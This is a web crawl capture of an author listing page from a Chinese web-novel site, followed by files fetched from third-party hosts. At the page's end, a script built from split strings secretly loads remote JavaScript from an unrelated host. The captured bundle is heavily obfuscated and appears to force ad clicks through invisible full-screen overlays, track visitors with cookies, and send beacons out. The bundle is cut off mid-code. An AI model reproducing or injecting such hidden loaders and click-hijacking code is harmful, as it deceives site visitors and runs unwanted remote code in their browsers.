

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://damawx.com/author/%E4%B8%80%E5%8F%B6%E8%8F%A9%E6%8F%90/
body_size: 1715
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>一叶菩提的文章列表_大妈文学网</title>
    <meta name="keywords" content="一叶菩提的文章列表" />
    <meta name="description" content="一叶菩提的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">大妈文学网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"一叶菩提" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/book/86078/">
                <img src="https://damawx.com/images/86/86078/86078s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/86078/">招惹龙傲天后揣崽了</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E4%B8%80%E5%8F%B6%E8%8F%A9%E6%8F%90/">一叶菩提</a></p>
            <p class="simple"></p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7759534fb16746b79554a5c0771f1924","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2009tc.79ddtj.com:8004/d/6476?t=0.12276612609889037
body_size: 1133
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q{Q=\"JF6^Y\"g}1K{{1sKn@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@s}onK}Q}s{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00QF(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00QF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dO@{Q}m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 46707
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@00QF(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@00QF(m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return _0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return _0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return _0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return _0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return _0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return _0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return _0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return _0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return 